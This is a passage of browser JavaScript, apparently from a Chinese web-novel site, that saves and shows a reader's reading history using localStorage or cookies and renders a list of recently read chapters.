		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	if(showbook.innerHTML=="")
	{
		var bookhtml='<ul style="margin:2px 0px;">';
		var books=lastread.getBook();
		//console.log("bookListnum:"+books.length);
		if(books.length){
			showbook.style.display="block";
			for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
				var MubanshuShortid = parseInt(books[i][0]/1000);					
				bookhtml+='<li class="column-2 ">';
				bookhtml+='<div class="right">';
				bookhtml+='<a class="name" href="/'+MubanshuShortid+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][2]+' '+books[i][3]+'</a>';
				//bookhtml+='<span style="float:right;font-size:0.8125em;color: #999;">'+books[i][6]+'</span>';
				//bookhtml+='<p class="update">上次看到：<a href="/'+MubanshuShortid+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></p>';
				//bookhtml+='<p class="info">作者：'+books[i][4]+'  <span class="words">字数：'+books[i][5]+'</span></p>';
				bookhtml+='</div>';
				bookhtml+='</li>';
			}
			showbook.innerHTML=bookhtml+"</ul>";
		}
		else{
			showbook.innerHTML=bookhtml+"暂无阅读记录！</ul>";	
			showbook.style.display="block";
		}
	}
	else
	{
		showbook.style.display="none";showbook.innerHTML="";
	}
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

